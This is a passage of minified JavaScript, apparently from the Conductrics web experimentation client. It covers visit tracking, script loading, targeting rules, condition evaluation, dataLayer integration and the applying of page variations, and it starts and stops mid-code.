t,n,e,r,o;t=null!=(e=(o=this.sess).vts)?e:0,(n=a())>t+this.conf["a:vis-ttl"]&&(t>0&&(o.pvts=t),o.vn=(null!=(r=o.vn)?r:0)+1,o.tvts=n),o.vts=n,this.log("Visit #"+o.vn,"i")},n.prototype.vels=function(){var t,n;return(t=a())-Math.min(null!=(n=this.sess.tvts)?n:0,t)},n.prototype.pvels=function(){var t,n;return(t=a())>(n=this.sess.pvts)?t-n:null},n.prototype.log=function(t,n){return this.out.log.push(t),this.debug?(t="C:\\ ["+this.out.log.length+"] "+t,r?r(t,n):console.log(t)):void 0},n.prototype.cdl_push=function(t){return this._cdl.push(t)},n.prototype.rkey=function(t,n){var e;return null==n&&(n=null),(e=this.data["v.vid"])?e&&_d.A[n]?e+"|"+t+"|"+n+"|"+_d.A[n].drts:e+"|"+t:null},n.prototype.mdn=function(){return this.r.mdn},n.prototype.qualify=function(t){return e.Strings.qualify(t,this.conf["acc:code"],this.conf["acc:env"])},a=function(){return e.Dates.stamp()},l=function(t){var n,e,r,o;if(t){for(n in r={},t)("string"==(e=typeof(o=t[n]))||"number"===e||"boolean"===e)&&(r[n]=o);return r}},n}(),exports.get_meta=function(t,n){var r,o;return o=t.mdrd,r=function(n){var r,s,i;if(i=t.md[n],o)for(r in i=Object.assign({},i))"string"==typeof(s=i[r])&&s.includes(o)&&(i[r]=e.Rand.pull(s.split(o)));return i},Array.isArray(n.c)?function(){var t;return t={},n.c.forEach(function(n){return t[n]=Object.assign({},r(n))}),t}():Object.assign({},r(n.c))},exports.Reapplyer=function(){function t(t,n,e,r){this.cb=t,this.targets=null!=n?n:[],this.opts=null!=e?e:{characterData:!0,subtree:!0,attributes:!0,childList:!0},this.max=null!=r?r:100,this.on=o(this.on,this);try{this.o=new MutationObserver(this.on)}catch(t){}this.n=0}return t.prototype.start=function(){var t,n,e,r,o;for(t=0,n=(e=this.targets).length;n>t;t++)o=e[t],this.o&&1===o.nodeType&&null!=(r=this.o)&&r.observe(o,this.opts)},t.prototype.stop=function(){var t;return null!=(t=this.o)?t.disconnect():void 0},t.prototype.on=function(t,n){return this.n++<this.max?(this.stop(),this.cb(),this.start()):void 0},t}()}).call(this);
},{"../../bots":1,"../../utils":21,"harness":"harness","log-styles":"log-styles"}],17:[function(require,module,exports){
(function(){exports.ScriptReg=function(){function t(){this.cbs={}}var e,n,c;return t.prototype.load=function(t,e){return this._load(t,n(t),e)},t.prototype.load_lang=function(t,n){var c;return(c=_wa_cjs[t])?n(c):void this._load(t,e(t),function(){return n(_wa_cjs[t])})},t.prototype._load=function(t,e,n){var o,r;return document.querySelector("script.c-wa[id='"+t+"']")?n():(this.cbs[t]=n,(o=document.createElement("script")).src=e,o.id=t,o.class="c-wa",(r=c())&&(o.nonce=r),void document.getElementsByTagName("head")[0].appendChild(o))},t.prototype.preload=function(t){var e,o;(e=document.createElement("link")).rel="preload",e.as="script",e.href=n(t),(o=c())&&(e.nonce=o),document.getElementsByTagName("head")[0].appendChild(e)},t.prototype.register=function(t,e){var n;"function"==typeof e&&(n=this.cbs[t])&&(_wa_cjs[t]=e,this.cbs[t]=null,n())},t.prototype.data=function(t,e){var n;null!=e&&(n=this.cbs[t])&&(_wa_cjs[t]=e,this.cbs[t]=null,n())},n=function(t){return _d.rt.js+"/"+t+"?apikey="+_d.acc.k},e=function(t){return _d.rt.la+"/"+t+"?apikey="+_d.acc.k},c=function(){var t,e;return(t=document.querySelector("script[nonce]"))?null!=(e=t.nonce)?e:t.getAttribute("nonce"):void 0},t}()}).call(this);
},{}],18:[function(require,module,exports){
(function(){exports._resolve=function(e,s,a){var r,t,c,n,u;return u=s+60*a,isFinite(u)?(t=new Date(1e3*u),r=t.getUTCDay(),c=t.getUTCHours(),n=60*c+t.getUTCMinutes(),function(){switch(e){case"wp":switch(r){case 0:case 6:return"we";default:return"wd"}break;case"dp":switch(c){case 6:case 7:case 8:case 9:case 10:case 11:return"m";case 12:case 13:case 14:case 15:case 16:return"a";case 17:case 18:case 19:case 20:return"e";default:return"n"}break;case"d":return["su","mo","tu","we","th","fr","sa"][r];case"h":return c;case"m":return n;case"z":return Math.floor(a/60);case"ts":return s}}()):null}}).call(this);
},{}],19:[function(require,module,exports){
(function(){exports.registry=function(){function n(conf){this.conf=conf}return n.prototype.getPlugin=function(n,e,t){var o,r,u;try{if(o=require("./plugins/"+n).p,!0===e&&!0!==o.sync)return;return(u=new o(this.conf))&&(u.harness=t),u}catch(e){return r=e,"undefined"!=typeof console&&null!==console&&console.log("Plugin '"+n+"' unavailable",r+"","e"),null}},n}()}).call(this);
},{}],20:[function(require,module,exports){
(function(){var t,n,r,e,l=[].indexOf||function(t){for(var n=0,r=this.length;r>n;n++)if(n in this&&this[n]===t)return n;return-1};r=require("../../utils"),t=require("./registry"),(n=exports).Plugin=function(){function t(){}return t.prototype.ttl=function(t){return 3600},t.prototype.as_code=function(t){return null!=t?t.replace(/[^A-Za-z0-9_-]/g,"-"):void 0},t.prototype.active=function(t){return!0},t.prototype.resolve=function(t,n,r,e){return e()},t}(),n.Targeter=function(){function n(n,r,e){this.conf=n,this.harness=r,this.sync_only=e,this.registry=new t.registry(this.conf),this.mode=null!=this.harness?"b":"s",this.account=null}return n.prototype.resolve=function(t,n,u){var o,s,i,a,c,d,v;return o="undefined"!=typeof _dd&&null!==_dd&&_dd.targ&&_dd.targ.v?_dd.targ.v:{},(null!=n?n.length:void 0)>0?(c={values:{}},s=null!=t.targ?t.targ:t.targ=null!=(i=null!=(a=t.sess)?a.vals:void 0)?i:{},this.sync_only&&t.log("In sync mode; async targeting lookups will be skipped.","t"),d=[],v=r.Dates.stamp(),e(n,function(n){return function(r,e){var u,i,a,f,g,h,p,y;return null!=(g=o[r])?(c.values[r]=g,e(!1,c)):"string"!=typeof r?e():(a=(h=r.split("/"))[0],u=h[1],(f=n.registry.getPlugin(a,n.sync_only,n.harness))?(f.account=n.account,f.active(t)?(y=f.ttl(u),void 0!==s[r]&&y>0&&s[r].ts+y>v?(c.values[r]=s[r].v,e(!1,c)):(i=null!=(p=f.constructor.modes)?p:[],"b"===n.mode&&l.call(i,"b")<0&&l.call(i,"s")>=0?(d.push(r),e(!1,c)):f.resolve(t,u,s[r],function(t,u){return t?e(t):(c.values[r]=u,s[r]=null!=u&&y>0?{v:u,ts:v}:void 0,null===u&&"b"===n.mode&&l.call(i,"s")>=0&&d.push(r),e())}))):e()):e())}}(this),function(n){return function(e){var l,conf,o,i,a,f,g,h,p,y,_,m;if(e)return u(e);if(conf=n.conf,0===d.length)return u(!1,c);if(y=function(t,n){s[t]={v:null!=n?n:null,ts:v}},p=conf["rt:sl-rate"],_=r.Rand.coin(p),t.log("Resolve ["+d+"] on server? "+_+" ("+p+")","t"),!_){for(i=0,f=d.length;f>i;i++)l=d[i],y(l,null);return u(!1,c)}for(m=conf["targ:lookup-url"]+"?codes="+d.join(",")+"&apikey="+_d.acc.k+"&vid="+t.data["v.vid"]+"&dt="+t.data["d.dc"](),a=0,g=(h=["ua","ip"]).length;g>a;a++)o=h[a],null!=t.data["v."+o]&&(m=m+"&"+o+"="+escape(t.data["v."+o]));return n.harness.http("GET",m,conf["targ:ext-tms"],function(n,r){var e,o,s,i,a,v,f;if(n)return t.log("Could not resolve: "+d+" ("+n+")","t"),u(!1,c);try{for(o=JSON.parse(r).data,v=[],s=0,i=d.length;i>s;s++)l=d[s],f=null!=(a=o.values[l])?a:null,t.log("Resolved on server: '"+l+"' ("+f+")","t"),null==(e=c.values)[l]&&(e[l]=f),v.push(y(l,f));return v}finally{return u(!1,c)}})}}(this))):u(!1,{})},n}(),n.geo_dm=function(conf,t){var n;switch(n=null!=conf?conf["acc:c-dom"]:void 0,!1){case void 0!==n:case null!=t&&""!==t:return"x";case l.call(n,t)<0:return"d";default:return"i"}},e=function(t,n,r){var e,l,u;return l=-1,u=t.length,(e=function(){return++l===u?r():n(t[l],function(t){return t&&r(t),e()})})()}}).call(this);
},{"../../utils":21,"./registry":19}],21:[function(require,module,exports){
(function (process){(function (){
(function(){var n,t=[].slice,r=[].indexOf||function(n){for(var t=0,r=this.length;r>t;t++)if(t in this&&this[t]===n)return t;return-1};switch(n={},!1){case"undefined"==typeof define||null===define:define(function(){return n});break;case"undefined"==typeof module||null===module:module.exports=n}n.Obj=function(){function n(){}return n.extend=function(){var n,r,e,i,u,o;for(n=arguments[0],r=0,i=(o=2<=arguments.length?t.call(arguments,1):[]).length;i>r;r++)for(e in u=o[r])n[e]=u[e];return n},n.read=function(n,t){var r;for(r=t.split(".");r.length&&(n=n[r.shift()]););return n},n}(),n.Dates=function(){function n(){}return n.now=function(){var n;return null!=(n="function"==typeof Date.now?Date.now():void 0)?n:(new Date).getTime()},n.stamp=function(){return Math.floor(this.now()/1e3)},n}(),n.Rand=function(){function n(){}var t;return n.rander=function(n){return null!=n?t(function(n){for(var t,r=0,e=2166136261;r<n.length;r++)t=(t=Math.imul(n.charCodeAt(r),3432918353))<<15|t>>>17,e=(e^=Math.imul(t,461845907))<<13|e>>>19,e=Math.imul(e,5)+3864292196|0;return e^=n.length,function(){return e^=e>>>16,e=Math.imul(e,2246822507),e^=e>>>13,e=Math.imul(e,3266489909),(e^=e>>>16)>>>0}}(n)()):Math.random()},n.upto=function(t,r){return Math.floor(n.rander(r)*t)+1},n.pull=function(t,r){return t[t.length*n.rander(r)|0]},n.pick=function(t,r,e){var i,u,o,f,l,c;for(l=0,u=0,o=r.length;o>u;u++)l+=r[u];for(i in 0===l&&(r=t.map(function(n){return 1}),l=t.length),f=n.rander(e)*l,c=0,r)if((c+=r[i])>f)return t[i]},n.pickn=function(n,t,r,e){var i,u,o,f,l;for(r=Math.min(r,n.length),n=n.concat(),t=t.concat(),f=[],i=0,l=r;l>i;i+=1)u=this.pick(n,t,e),f.push(u),o=n.indexOf(u),n.splice(o,1),t.splice(o,1);return f},n.coin=function(n,t){return n>1||n>=0&&this.pick([!0,!1],[n,1-n],t)},t=function(n){return(n>>>0)/4294967295},n}(),n.Conds=function(){function t(){}var e;return t.evalConds=function(r,e,i){var u,o,f,l,c,a,s,h,d;if(!((null!=r?r.length:void 0)>0))return!1;if(s=null!=(r=r.concat())[r.length-1].mode?r.pop():{mode:"all"},0===r.length)return"all"===(d=s.mode)||"any"===d;if("sets"===s.mode)return r.length>0&&r.every(function(t){return n.Conds.evalConds(t,e,i)});if("setsor"===s.mode)return r.some(function(t){return n.Conds.evalConds(t,e,i)});switch(s.mode){case"all":for(o=0,f=r.length;f>o;o++)if(u=r[o],!t.evalCond(u,e,i))return!1;return!0;case"any":for(a=0,l=r.length;l>a;a++)if(u=r[a],t.evalCond(u,e,i))return!0;return!1;case"none":for(h=0,c=r.length;c>h;h++)if(u=r[h],t.evalCond(u,e,i))return!1;return!0;default:throw Error("Unknown conds mode '"+s.mode+"'")}},t.evalCond=function(r,e,i){var u,o,f,l,c,a,s;return null==i&&(i=""),o=r[0],l=r[1],s=r[2],o=n.Strings.interpolate(o,e.data),s=n.Strings.interpolate(s,e.data),("gt"===l||"gte"===l||"lt"===l||"lte"===l)&&("string"==typeof o&&(o=parseFloat(o)),"string"==typeof s&&(s=parseFloat(s))),c=null!=(a="function"==typeof(u=t.ops)[l]?u[l](o,s):void 0)&&a,"undefined"!=typeof process&&null!==process&&(f=c?"ct":"cf",e.log("Condition "+c+": "+r+" ("+o+") ("+s+") ["+i+"]",f)),c},t.ops={is:function(n,t){return n===t},isnt:function(n,t){return n!==t},mp:function(t,r){return!0===n.Strings.pmatch(t,r,!0)},"mp-not":function(t,r){return!1===n.Strings.pmatch(t,r,!0)},gt:function(n,t){return n>t},lt:function(n,t){return t>n},gte:function(n,t){return n>=t},lte:function(n,t){return t>=n},inr:function(n,t){var r;return Array.isArray(t)&&t[0]<=(r=+n)&&r<=t[1]},ninr:function(n,t){return!(Array.isArray(t)&&t[0]<=n&&n<=t[1])},in:function(n,t){return""!==n&&t.indexOf(n)>=0},nin:function(n,t){return""===n||-1===t.indexOf(n)},sw:function(n,t){return n.slice(0,t.length)===t},ew:function(n,t){return n.slice(-t.length)===t},"sw-not":function(n,t){return n.slice(0,t.length)!==t},"ew-not":function(n,t){return n.slice(-t.length)!==t},re:function(n,t){try{return RegExp(t).test(n)}catch(n){return!1}},"re-not":function(n,t){try{return!1===RegExp(t).test(n)}catch(n){return!1}},sub:function(n,t){return("function"==typeof n.indexOf?n.indexOf(t):void 0)>=0},"sub-not":function(n,t){return!(("function"==typeof n.indexOf?n.indexOf(t):void 0)>=0)},"has-any":function(n,t){var i,u,o;if(!((n=e(n)).length>0&&t.length>0))return!1;for(i=0,u=t.length;u>i;i++)if(o=t[i],r.call(n,o)>=0)return!0;return!1},"has-all":function(n,t){var i,u,o;if(!((n=e(n)).length>0&&t.length>0))return!1;for(i=0,u=t.length;u>i;i++)if(o=t[i],r.call(n,o)<0)return!1;return!0},"has-none":function(n,t){var i,u,o;if(!((n=e(n)).length>0&&t.length>0))return!0;for(i=0,u=t.length;u>i;i++)if(o=t[i],r.call(n,o)>=0)return!1;return!0}},e=function(n){switch(!1){case""!==n:return[];case"string"!=typeof n:return n.split(",");default:return n}},t}(),n.Strings=function(){function n(){}var t,r;return t=/^[A-Za-z0-9_-]+$/,r=/\$\{([A-Za-z0-9.:_=%-]+)\}/g,n.isId=function(n,r){var e,i,u;if(null==r&&(r=!1),"undefined"===n||"string"!=typeof n)return!1;if(r){if(!((u=n.split(":")).length>1))return!1;for(e=0,i=u.length;i>e;e++)if(n=u[e],!this.isId(n))return!1;return!0}return"string"==typeof n&&n.length<=100&&t.test(n)},n.isValidExtenalId=function(n,t){return null==t&&(t=500),"string"==typeof n&&n.length<=t&&n.trim()===n&&!/['"“”]+/.test(n)&&/^[ \S]+$/.test(n)},n.interpolate=function(t,r){var e,i,u,o,f,l;if(Array.isArray(t))return t;if(0===(u=n.interkeys(""+t)).length)return t;for(f=""+t,e=0,o=u.length;o>e;e++)i=u[e],l=n.propeval(i,r),f=f.replace("${"+i+"}",null!=l?l:"");return f},n.interkeys=function(n){var t,e;if("string"!=typeof n)return[];if(-1===n.indexOf("${"))return[];if("${"===n.slice(0,2)&&-1===n.indexOf("::")&&n.indexOf("}")===n.length-1)return[n.slice(2,-1)];for(e=[];null!=(t=r.exec(n));)e.push(""+t[1]);return e},n.propeval=function(n,t){var r,e,i,u,o,f;for(f=t,r=e=0,i=(o=u=n.split("::")).length;i>e&&null!=(f=f[o[r]]);r=++e)if("function"==typeof f)return f(u[r+1]);return f},n.isNum=function(n){return""+ +n===n},n.parseUrl=function(n){var t,r,e,i,u,o,f;switch(!1){case!(null==n):return null;case"object"!=typeof n:return n;case"undefined"==typeof window||null===window:if(window.location.href===n)return window.location;try{return new window.URL(n)}catch(l){0;try{for(t=$("<a>",{href:n})[0],u={},r=0,i=(o=["hash","hostname","href","pathname","port","protocol","search"]).length;i>r;r++)u[e=o[r]]=null!=(f=t[e])?""+f:void 0;return u.pathname.length>0&&"/"!==u.pathname[0]&&(u.pathname="/"+u.pathname),u}catch(n){return void 0}}break;default:return require("url").parse(n)}},n.pmatch=function(n,t,r){return null==r&&(r=!1),r&&(n=this.pnorm(n),t=this.pnorm(t)),t=t.replace(/\*/g,"[\\S]*"),RegExp("^"+t+"$").test(n)},n.pnorm=function(n){return n.length>1&&"/"!==n.slice(-1)&&"*"!==n.slice(-1)?n+"/":n},n.qualify=function(n,t,r){return-1===n.indexOf(":")?t+":"+n+":"+r:n},n.qs=function(n){var t,r,e,i,u,o,f;if("function"==typeof URLSearchParams)try{return Object.fromEntries(new URLSearchParams(n).entries())}catch(n){}if(o={},"string"!=typeof n)return o;for(t=0,e=(u=(n=n.trim().replace(/^(\?|#|&)/,"")).split("&")).length;e>t;t++)r=(i=u[t].replace(/\+/g," ").split("=")).shift(),f=i.length>0?i.join("="):void 0,o[decodeURIComponent(r)]=null!=f?decodeURIComponent(f):null;return o},n}(),n.nested=function(n,t,r){return null==r&&(r="."),n.split(r).reduce(function(n,t){return null!=n?n[t]:void 0},t)},n.arrayFrom=function(n){return Array.from?Array.from(n):[].slice.call(n)},n.waitFor=function(n,t,r,e){var i,u;u=0,(i=function(){var o;return u++,(o=r())?e(o):u>=t?void 0:setTimeout(i,n)})()}}).call(this);
}).call(this)}).call(this,require('_process'))
},{"_process":7,"url":6}],"data-layers":[function(require,module,exports){
(function(){var t=function(t,n){return function(){return t.apply(n,arguments)}},n=[].indexOf||function(t){for(var n=0,e=this.length;e>n;n++)if(n in this&&this[n]===t)return n;return-1};exports.DL=function(){function e(conf,n,e,s){this.conf=conf,this.listener=n,null==e&&(e="dataLayer"),null==s&&(s=window),this.sub=t(this.sub,this),this._on=t(this._on,this),this.subs=[],this.dl=function(){switch(typeof e){case"string":return null!=s[e]?s[e]:s[e]=[];case"object":return e;default:return}}(),this.enabled()&&(null==s.DataLayerHelper&&require("dl-helper"),this.dlh=new s.DataLayerHelper(this.dl,this._on,!0))}return e.prototype.enabled=function(){var t;return"function"==typeof(null!=(t=this.dl)?t.push:void 0)},e.prototype.get=function(t){return this.enabled()?this.dlh.get(t):void 0},e.prototype.push=function(t,n){var e;this.enabled()&&(null===t?this.dl.push(n):this.dl.push(((e={event:t})[""+t]=n,e)))},e.prototype._on=function(t,n){var e,s,i,r,u,o,h;switch(!1){case"string"!=typeof(h=n[this.conf["dl:key-vs"]]):return this.listener.on("ConductricsStateChange",h);case!Array.isArray(e=n[this.conf["dl:key-ex"]]):return this.listener.on("ConductricsCommands",{commands:e});case"string"!=typeof n.event:for(o=[],i=0,r=(u=this.subs).length;r>i;i++)s=u[i],o.push(s(n));return o}},e.prototype.sub=function(t){var e,s,i,r;if(!(n.call(this.subs,t)>=0)){if(this.enabled()&&this.conf["dl:past-events"])for(e=0,s=(r=this.dl).length;s>e;e++)"string"==typeof(i=r[e]).event&&t(i);this.subs.push(t)}},e.prototype.unsub=function(t){return this.subs.splice(this.subs.indexOf(t),1)},e}()}).call(this);
},{"dl-helper":"dl-helper"}],"dl-helper":[function(require,module,exports){
!function(){var t=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/;function r(r){return null==r?String(r):(r=t.exec(Object.prototype.toString.call(Object(r))))?r[1].toLowerCase():"object"}function n(t,r){return Object.prototype.hasOwnProperty.call(Object(t),r)}function e(t){if(!t||"object"!=r(t)||t.nodeType||t==t.window)return!1;try{if(t.constructor&&!n(t,"constructor")&&!n(t.constructor.prototype,"isPrototypeOf"))return!1}catch(t){return!1}for(var e in t);return void 0===e||n(t,e)}function i(t,r,n){this.b=t,this.f=r||function(){},this.d=!1,this.a={},this.c=[],this.e=function(t){return{set:function(r,n){a(c(r,n),t.a)},get:function(r){return t.get(r)}}}(this),o(this,t,!n);var e=t.push,i=this;t.push=function(){var r=[].slice.call(arguments,0),n=e.apply(t,r);return o(i,r),n}}function o(t,n,i){for(t.c.push.apply(t.c,n);!1===t.d&&0<t.c.length;){if("array"==r(n=t.c.shift()))t:{var o=n,f=t.a;if("string"==r(o[0])){for(var u=o[0].split("."),s=u.pop(),p=(o=o.slice(1),0);p<u.length;p++){if(void 0===f[u[p]])break t;f=f[u[p]]}try{f[s].apply(f,o)}catch(t){}}}else if("function"==typeof n)try{n.call(t.e)}catch(t){}else{if(!e(n))continue;for(var l in n)a(c(l,n[l]),t.a)}i||(t.d=!0,t.f(t.a,n),t.d=!1)}}function c(t,r){for(var n={},e=n,i=t.split("."),o=0;o<i.length-1;o++)e=e[i[o]]={};return e[i[i.length-1]]=r,n}function a(t,i){for(var o in t)if(n(t,o)){var c=t[o];"array"==r(c)?("array"==r(i[o])||(i[o]=[]),a(c,i[o])):e(c)?(e(i[o])||(i[o]={}),a(c,i[o])):i[o]=c}}window.DataLayerHelper=i,i.prototype.get=function(t){var r=this.a;t=t.split(".");for(var n=0;n<t.length;n++){if(void 0===r[t[n]])return;r=r[t[n]]}return r},i.prototype.flatten=function(){this.b.splice(0,this.b.length),this.b[0]={},a(this.a,this.b[0])}}();
},{}],"harness":[function(require,module,exports){
(function(){var t,e,n,o,r,c,u,s;n="cp-sess",e="cp-hold",u=require("../../dom-utils"),u.cookie_set,r=u.cookie_get,o=function(t){try{return localStorage.getItem(t)}catch(t){}},module.exports=t={single:!0,sess_get:function(){return o(n)},sess_set:function(t){try{localStorage.setItem(n,t)}catch(t){}},sess_del:function(){try{localStorage.removeItem(n)}catch(t){}},beacon:function(e,n){navigator.sendBeacon?navigator.sendBeacon(e,n):t.http("GET",e)},http:function(t,e,n,o){var r;null==n&&(n=2e3),r=new XMLHttpRequest,null!=o&&(r.onload=function(){return o(!1,r.responseText)},r.ontimeout=function(){return o("timeout")},r.onerror=function(){return o("HTTP error ("+r.status+")")}),r.open(t,e),r.timeout=n,r.send()},st_get:function(t){var e,n;if(t)try{return null!=(e=null!=(n=r(t))?n:sessionStorage.getItem(t))?e:localStorage.getItem(t)}catch(t){}},env_get:function(){var t,e,n,r;if(t="true"===o("c-conductrics-new"))try{localStorage.removeItem("c-conductrics-new")}catch(t){}return{mdn:(e=c())?"m":"n",v:{ua:navigator.userAgent,loc:window.location,ref:window.document.referrer,ts:-1,tzo:0-(new Date).getTimezoneOffset(),dnt:!e||1===(n=navigator.doNotTrack)||"1"===n||navigator.globalPrivacyControl||!s(),vid:this.st_get(_d.conf["targ:vid"]),qa:this.st_get(_d.conf["qa:st-key"]),lang:null!=(r=document.documentElement.lang)?r:navigator.language},debug:"true"===o("c-conductrics-debug"),muted:"true"===o("c-conductrics-muted"),abort:"true"===this.st_get("c-conductrics-abort"),newv:t,sels:this.st_get("c-conductrics-sels"),enforce_entry:"true"===this.st_get("c-conductrics-entry-enforce"),sels_only:"true"===this.st_get("c-conductrics-preview-only")}},log:function(){return"undefined"!=typeof console&&null!==console?console.log.call(this,arguments):void 0},q_get:function(){var t;try{t=JSON.parse(sessionStorage.getItem(e))}catch(t){}return Array.isArray(t)||(t=[]),t},q_add:function(t){t.length>0&&sessionStorage.setItem(e,JSON.stringify(this.q_get().concat(t)))},q_del:function(){try{return sessionStorage.removeItem(e)}catch(t){}},p_get:function(){return"undefined"!=typeof performance&&null!==performance?performance.getEntriesByType("resource").find(function(t){var e;return(null!=(e=t.name)?e.indexOf(_d.v.d):void 0)>-1}):void 0}},c=function(){try{return"undefined"!=typeof document&&null!==document&&null!=window.addEventListener&&null!=window.localStorage&&null!=window.atob}catch(t){return!1}},s=function(){var t;try{return t="c-storage-check",localStorage.setItem(t,1),localStorage.removeItem(t),!0}catch(t){return!1}}}).call(this);
},{"../../dom-utils":4}],"jsonpack":[function(require,module,exports){
!function(e){e([],function(){var e=function(e){return"string"!=typeof e?e:e.replace(/[\+ \|\^\%]/g,function(e){return{" ":"+","+":"%2B","|":"%7C","^":"%5E","%":"%25","~":"%7E"}[e]})},r=function(e){return"string"!=typeof e?e:e.replace(/\+|%2B|%7C|%5E|%25/g,function(e){return{"+":" ","%2B":"+","%7C":"|","%5E":"^","%25":"%","%7E":"~"}[e]})},n=function(e){return Number.prototype.toString.call(e,36).toUpperCase()},t=function(e){return parseInt(e,36)},i=Array.prototype.indexOf||function(e,r){for(var n=r||0,t=this.length;t>n;n++)if(this[n]===e)return n;return-1};return{JSON:JSON,pack:function(r,t){t=t||{},r="string"==typeof r?this.JSON.parse(r):r;var s={strings:[],integers:[],floats:[]},f=function r(t){var f,u=typeof t;if(null===t)return{type:"null",index:-3};if(void 0===t)return{type:"undefined",index:-5};if(t instanceof Array){for(var a=["@"],o=0;o<t.length;o++)a.push(r(t[o]));return a}if("object"===u){a=["$"];for(var p in t)t.hasOwnProperty(p)&&(a.push(r(p)),a.push(r(t[p])));return a}if(""===t)return{type:"empty",index:-4};if("string"===u)return-1==(f=i.call(s.strings,t))&&(s.strings.push(e(t)),f=s.strings.length-1),{type:"strings",index:f};if("number"===u&&t%1==0)return-1==(f=i.call(s.integers,t))&&(s.integers.push(n(t)),f=s.integers.length-1),{type:"integers",index:f};if("number"===u)return-1==(f=i.call(s.floats,t))&&(s.floats.push(t),f=s.floats.length-1),{type:"floats",index:f};if("boolean"===u)return{type:"boolean",index:t?-1:-2};throw Error("Unpack type "+typeof t)}(r),u=s.strings.length,a=s.integers.length,o=(s.floats.length,s.strings.join("|"));return o+="^"+s.integers.join("|"),o+="^"+s.floats.join("|"),o+="^"+function e(r){if(r instanceof Array){for(var t=r.shift(),i=0;i<r.length;i++)t+=e(r[i])+"|";return("|"===t[t.length-1]?t.slice(0,-1):t)+"]"}var s=r.type,f=r.index;if("strings"===s)return n(f);if("integers"===s)return n(u+f);if("floats"===s)return n(u+a+f);if("boolean"===s)return r.index;if("null"===s)return-3;if("undefined"===s)return-5;if("empty"===s)return-4;throw new TypeError("The item is alien!")}(f),t.debug?{dictionary:s,ast:f,packed:o}:o},unpack:function(e,n){if("string"!=typeof e)return e;n=n||{};var i=e.split("^"),s=[],f=i[0];if(""!==f){f=f.split("|");for(var u=0;u<f.length;u++)s.push(r(f[u]))}if(""!==(f=i[1])){f=f.split("|");for(u=0;u<f.length;u++)s.push(t(f[u]))}if(""!==(f=i[2])){f=f.split("|");for(u=0;u<f.length;u++)s.push(parseFloat(f[u]))}f=void 0;var a="",o=[];for(u=0;u<i[3].length;u++){var p=i[3][u];"|"===p||"$"===p||"@"===p||"]"===p?(a&&(o.push(t(a)),a=""),"|"!==p&&o.push(p)):a+=p}var l=o.length,h=0;return function e(){var r=o[h++];if("@"===r){for(var n=[];l>h;h++){if("]"===(t=o[h]))return n;if("@"===t||"$"===t)n.push(e());else switch(t){case-1:n.push(!0);break;case-2:n.push(!1);break;case-3:n.push(null);break;case-5:n.push(void 0);break;case-4:n.push("");break;default:n.push(s[t])}}return n}if("$"===r){for(n={};l>h;h++){var t,i=o[h];if("]"===i)return n;if(i=-4===i?"":s[i],"@"===(t=o[++h])||"$"===t)n[i]=e();else switch(t){case-1:n[i]=!0;break;case-2:n[i]=!1;break;case-3:n[i]=null;break;case-5:n[i]=void 0;break;case-4:n[i]="";break;default:n[i]=s[t]}}return n}throw new TypeError("Bad token "+r+" isn't a type")}()}}})}("undefined"!=typeof define&&define.amd?define:function(e,r){var n=r();if("undefined"!=typeof exports)for(var t in n)exports[t]=n[t];else window.jsonpack=n});
},{}],"loader":[function(require,module,exports){
(function(){exports.Loader=function(){}}).call(this);
},{}],"log-styles":[function(require,module,exports){
(function(){var o;o={e:"color:#D50000;",a:"color:#2962FF;",g:"color:#2E7D32;",t:"color:#359996;",s:"color:#AA00FF;",x:"color:#6A1B9A;",ct:"color:#546E7A;",cf:"color:#607D8B;",q:"color:#FF6D00;",i:"color:#00BFA5;"},exports.logger=function(c,l){return console.log("%c"+c,o[l])}}).call(this);
},{}]},{},[3,12,14,15]);
;
var run = (typeof window != 'undefined' && typeof window.name === 'string' && window.name != '__c-wa-ipe') && !( true && (window.location.search.indexOf('__c-token') >= 0) );
if (window.Conductrics && window.Conductrics.express == false) { run = false }
if (run) { new Conductrics.ClientApi({"entry":"wax","debug":false,"dataLayer":"dataLayer","globalEvents":true}).run(); }(function(){var t,e,n,o=function(t,e){return function(){return t.apply(e,arguments)}},i=[].slice;e=function(){function e(e,n){switch(null==e&&(e={}),this.doc=null!=n?n:document,this.goalParser=o(this.goalParser,this),this.agentParser=o(this.agentParser,this),this.onEvent=o(this.onEvent,this),this.cq=new t(e.jQuery,this.doc),this.options=this.cq.defaults(e,{log:null!=("undefined"!=typeof console&&null!==console?console.log:void 0)&&"true"===("undefined"!=typeof localStorage&&null!==localStorage?localStorage.getItem("c-conductrics-debug"):void 0),events:"click mouseover change",agentAttribute:"data-agent",textAttribute:"data-text",swapAttribute:"data-frag",goalAttribute:"data-goal",goalOnAttribute:"data-goal-on",variationClass:"c-variation",defaultClass:"c-default",doneClass:"c-m-done",fallbackClass:"c-m-fallback",agentParser:this.agentParser,goalParser:this.goalParser,autoGoals:{a:{},g:{}},reapply:!1,reapplyWatchSelector:null,styleId:"c-ms",ajaxTimeout:3e3,cookies:!0,cookieName:"cp-id",api:"local"}),!1){case!(e.api instanceof Conductrics.ClientApi):this.exec=this._exec_local;break;case"local"!==e.api:this.exec=this._exec_local,e.api=new Conductrics.ClientApi;break;case"string"!=typeof e.api:this.exec=this._exec_ajax;break;default:throw Error("Unknown executor")}this.addListeners()}var s,l,a;return e.prototype.find=function(){return{agents:this.findAgents()}},e.prototype.findAgents=function(){var t,e,n,o,i,s,l,r,u,c,d,p,h,f,g,v,y,m,b;for(p=this.options,n={},f=[p.textAttribute+"-",p.swapAttribute+"-"],g=this.cq.select("["+p.agentAttribute+"]"),s=0,u=g.length;u>s;s++)if(i=g[s],v=p.agentParser(i),t=v.a,m=v.v,a(t)){for(e=null!=n[t]?n[t]:n[t]={variations:{}},b=function(t){var n,o,s;return s=null!=(n=e.variations)[o=t.toLowerCase()]?n[o]:n[o]={els:[]},s.els.push(i)},null!=m&&b(m),y=i.attributes,l=0,c=y.length;c>l;l++)for(o=y[l],r=0,d=f.length;d>r;r++)h=f[r],m=o.name.split(h)[1],a(m)&&b(m);this.cq.addClass(i,p.variationClass),this.log("Found element for agent "+t+":",i)}return n},e.prototype.process=function(t){var e;null==t&&(t=function(){}),e=this.options,0===this.cq.select("style#"+e.styleId).length&&this.cq.addStyleTag("."+e.variationClass+" {display: none !important}",e.styleId),this.cq.ready(function(o){return function(){var i,l;return o.cq.select("html."+e.fallbackClass).length>0?(o.log("Aborting due to "+e.fallbackClass),t()):(l=o.find(),i=s(l),o.exec(i,function(i,s){var a,r,u,c;return i?t(i):(o.applySelections(null!=s?s.sels:void 